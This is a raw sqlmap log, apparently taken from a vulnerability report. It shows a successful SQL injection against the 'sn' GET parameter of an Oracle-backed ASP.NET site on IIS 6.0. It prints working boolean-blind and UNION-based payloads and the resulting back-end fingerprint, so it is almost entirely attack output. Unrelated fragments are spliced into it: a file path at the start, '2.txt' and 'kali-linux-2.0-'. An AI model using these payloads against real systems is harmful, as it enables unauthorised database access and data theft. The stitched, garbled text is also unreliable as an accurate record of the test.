 [14:07:40] [INFO] GET parameter 'sn' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[14:07:42] [WARNING] parameter length constrainting mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'sn' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: sn (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sn=15090816013311863784' AND 2677=2677 AND 'vucm'='vucm
2.txt
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: sn=-3425' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(112)||CHR(118)||CHR(113)||CHR(80)||CHR(72)||CHR(106)||C
HR(88)||CHR(80)||CHR(74)||CHR(84)||CHR(87)||CHR(89)||CHR(88)||CHR(113)||CHR(120)||CHR(122)||CHR(107)||CHR(113),NULL,NULL FROM DUAL--
---
kali-linux-2.0-
[14:07:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:07:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
www.wooyun.org